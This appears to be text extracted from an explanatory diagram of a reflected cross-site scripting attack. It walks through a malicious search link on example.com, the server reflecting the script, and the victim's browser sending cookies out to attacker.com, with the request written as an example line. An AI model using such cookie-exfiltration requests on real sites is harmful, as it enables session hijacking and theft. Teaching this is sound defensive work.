 Attacker
Server
http://www.example.com/
1. Leads the victim to click on:
http://www.example.com/search?
keyword=<script>...</script>
2. Clicks on the malicious link:
GET http://www.example.com/search?
keyword=<script>...</script>
3. 200 OK and sends
the response script
4. Loads the webpage and executes
the evil script, which can send
sensitive information to the attacker:
GET http://attacker.com/
?cookie=sensitive_information
Victim's
browser